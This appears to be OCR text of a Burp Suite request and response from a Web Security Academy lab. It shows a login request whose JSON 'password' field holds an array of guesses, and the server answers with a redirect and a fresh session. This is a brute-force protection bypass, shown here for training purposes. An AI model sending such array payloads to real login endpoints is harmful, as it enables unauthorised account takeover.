 Request
Pretty Raw Hex Hackvertor \n
1 POST /login HTTP/2
2 Host: 0a6000e10422e82a80c044fe006300ae.web-security-academy.net
3 Cookie: session=QJkcFVPn1oO73JLobYd8MnZXM1Dvm6bG
4 Content-Length: 61
5 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.127 Safari/537.36
9 Content-Type: application/json
10 Accept: */*
11 Origin: https://0a6000e10422e82a80c044fe006300ae.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a6000e10422e82a80c044fe006300ae.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 {
"username":"wiener",
"password":[
20 "notpeter",
21 "peter"
22 ]
}
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /my-account?id=wiener
3 Set-Cookie: session=UcSHstryutmtT3EsEJe1UX7QiPG4FrkP; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7